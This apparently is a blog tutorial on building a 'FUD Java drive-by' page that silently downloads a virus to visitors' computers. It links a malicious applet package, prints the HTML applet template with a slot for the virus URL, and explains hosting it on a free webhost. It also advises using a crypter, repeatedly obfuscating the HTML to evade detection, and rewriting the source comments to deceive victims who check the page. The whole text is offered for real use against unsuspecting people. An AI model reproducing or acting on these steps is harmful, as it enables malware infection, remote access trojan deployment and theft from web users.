Download these files:
http://uppit.com/dko09gqkar8x/fudjava.rar
Virus Scan:
https://www.virustotal.com/file-scan/rep...1323713087
Step 2
go to http://www.000webhost.com and register an account, unless you have a paid domain/webhost or have a different free hosted one.
Step 3
Extract the files you had downloaded earlier in Step 1 to a folder somewhere on your computer that you've the knowledge to navigate yourself to.
![[Image: fud.png]](http://i283.photobucket.com/albums/kk291/Demiflame2/fud.png)
Go into the folder you've just extracted the files to, and right-click the game.html file and edit with notepad, notepad++ or whatever you have and prefer to edit documents with as seen below.
![[Image: fue-1.png]](http://i283.photobucket.com/albums/kk291/Demiflame2/fue-1.png)
You should see the following
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2//EN">
<html>
<head>
<title>YourSiteOrServerNameHere - Webclient</title>
</head>
<body bgcolor="grey">
<center>
<APPLET CODE = "Client.class" ARCHIVE = "Client.jar" WIDTH = "0" HEIGHT = "0">
<PARAM NAME = "AMLMAFOIEA" VALUE = "YourVirusUrlGoesHere">
</APPLET>
</center>
</body>
</html>
The above code is basically self-explanatory.
Replace what is inbetween the 'title' tags with your webpage's name.
Replace the YourVirusUrlGoesHere with your virus Url.
Step 4
Create a new directory as to where you would like the page that has the drive-by in it to be located at.
For example, if you'd like it to be located at
http://www.yoursitenamehere.com/game.html
Then all you need to do is go into your public_html directory and place the files in there, not in a sub-directory.
So just select the jar file and the html file and drag & drop them into your public_html directory like shown below.

![[Image: fug-1.png]](http://i283.photobucket.com/albums/kk291/Demiflame2/fug-1.png)
If you accept the Java Applet by clicking 'Run' then your virus will auto download.
I suggest using a crypter, because if not then it's not the hardest thing to detect for those out there with some common sense, although the past few days of RATting I see that many out there have none.
I strongly suggest encrypting your html, if not then people can right-click your page and view the source, and see that it's downloading an .exe file to their computer.
To encrypt your Html, just go here
http://www.iwebtool.com/html_encrypter
copy and paste the html within your .html document(game.html unless you're using your own .html document) in the box and then click the 'Encrypt!' button.
The outcome will look be in a JavaScript code, but you can just paste it into your html document without the <html> and <body> tags etc. for the page, as the encrypted copy already has it embedded within it.
I'm going to give a bit of advice, although encrypting your Html helps better hide the visibility of the virus to the people you're trying to infect, I strongly recommend copying the encrypted Html and pasting it in the box, clicking the 'Encrypt!' button and repeating the process anywhere from 3-20 times to make it harder for people to decrypt.
I suggest that you either remove the
<!-- HTML Encryption provided by iWEBTOOL.com -->
or at least edit it to say something like
<!-- HTML Encryption by YourSiteNameHere due to copyright issues -->
or something else that you feel people will believe quite easily incase they try to view your page's source to check if it's safe before accepting the drive-by.
That, is how you embed and infect people using a FUD Java Drive-by.
Hope this helped many of you all.
I made this tutorial over the day on the side because I noticed a fair bit of people were wondering how to do this and not get a virus from downloading the proper files required for this.
Thanks enjoy!
0 comments:
Post a Comment